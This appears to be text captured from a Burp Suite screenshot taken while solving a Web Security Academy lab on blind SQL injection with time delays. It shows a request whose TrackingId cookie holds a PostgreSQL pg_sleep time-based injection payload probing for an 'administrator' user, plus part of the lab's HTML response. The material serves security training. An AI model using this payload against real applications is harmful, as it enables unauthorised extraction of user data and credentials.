 Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac131f1d1fb952ca804b2fb800f000f7.web-security-academy.net
3 Cookie: TrackingId=crL1RtnRvnEhp8aD'||(SELECT CASE WHEN
(username='administrator') THEN pg_sleep(5) ELSE pg_sleep(0) END FROM
USERS)--; session=2QWigG1sPYYnkVEgZjUKW78KNTt9IW3z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Done
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11025
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with time delays and information r
</h2>
? Search... 0 matches
Selection (126)
SELECTED TEXT
TrackingId=crL1RtnRvnEhp8aD'||(SEL
ECT CASE WHEN (username='administr
ator') THEN pg_sleep(5) ELSE pg_sl
eep(0) END FROM USERS)--
DECODED FROM: URL encoding
TrackingId=crL1RtnRvnEhp8aD'||(SEL
ECT CASE WHEN (username='administr
ator') THEN pg_sleep(5) ELSE pg_sl
eep(0) END FROM USERS)--
Cancel Apply changes
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
11.126 bytes | 5.221 millis